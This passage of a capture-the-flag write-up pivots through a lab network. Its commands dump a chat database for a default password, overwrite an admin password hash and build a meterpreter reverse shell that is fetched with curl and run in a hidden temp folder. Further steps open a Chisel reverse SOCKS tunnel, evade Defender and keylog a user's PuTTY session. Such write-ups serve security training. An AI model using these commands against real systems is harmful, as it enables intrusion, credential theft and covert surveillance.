
First. Discovered in direct chat of tnomura with dev-admin.
Second. Discovered in private chat “onboarding_information”.

Third. Discovered in private chat “developers_chat”.


SSH into the Ingis box and pillage the Rocket.Chat Mongodb (generate pubkey with ssh-keygen -f beta_user_key -y > beta_user_key.pub to get rid of the load pubkey: invalid format error when connecting).
After dumping the rocketchat_message DB, I found another piece of information about the users’ default password. Maybe it could be done via the API too:
rs0:PRIMARY> db.rocketchat_message.find()
...
{ "_id" : "r9uubgB5WEdM4ZcHv", "rid" : "b5JuYWTXHnXMbviYa", "msg" : "Ah yes. Apologies... I forgot to update the on-boarding information, but we adopted a new password format for the default login. Please use 'Welcome_roundsoft2019!'", "ts" : ISODate("2019-11-17T07:00:44.954Z"), "u" : { "_id" : "WSjGCrfFQBeNJtR3g", "username" : "roundsoft_hr" }, "mentions" : [ ], "channels" : [ ], "_updatedAt" : ISODate("2019-11-17T07:00:44.964Z") }
...

As a bonus I can change dev-admin password to be 12345 (because access control is not enabled in the DBMS) and log into the web panel:
rs0:PRIMARY> db.users.update({"username": "dev-admin"}, {$set: {"services.password.bcrypt": "$2a$10$n9CM8OgInDlwpvjLKLPML.eizXIzLlRtgCh3GRLafOdR9ldAUh/KG"}})

Now I can setup socks proxy with MSF or Chisel (faster) and CME the network:
root@kali:$ msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.14.14.37 LPORT=9001 -f elf --platform linux -a x64 > ingis.elf
root@kali:$ msfdb run
msf5 > handler -H tun0 -P 9001 -p linux/x64/meterpreter/reverse_tcp
msf5 > use auxiliary/server/socks5
msf5 auxiliary(server/socks5) > run
beta_user@Ignis:~$ mkdir /tmp/.1
beta_user@Ignis:~$ cd /tmp/.1
beta_user@Ignis:/tmp/.1$ curl http://10.14.14.37/ingis.elf > ingis.elf
beta_user@Ignis:/tmp/.1$ nohup ./ingis.elf &
meterpreter > run autoroute -s 192.168.125.0/24
Or
root@kali:$ ./chisel server -p 8000 --reverse --socks5
beta_user@Ignis:/tmp/.1$ curl http://10.14.14.37/chisel > chisel && chmod +x chisel && nohup ./chisel client 10.14.14.37:8000 R:socks &


Next I will WinRM into the Lux box.


winPEAS will tell us that PuTTY is in use around here.

I will check its version to see if I can use PuttyRider (1, 2, 3, 4) to hijack sessions (spoiler: it’s not possible due to version 0.70).

I will generate meterpreter and look around more. Defender is active on the box, so I will use Ebowla.

The PuTTY process is actually running, so I can migrate to some other process to stay stable (migrating directly to putty.exe almost instantly kills my shell) - explorer.exe, for example, and keylog input from janderson.

Now I can log into Lux as root and grab the second flag.
Flag
RPG{h1j@ckin_************}
The Unintended Way
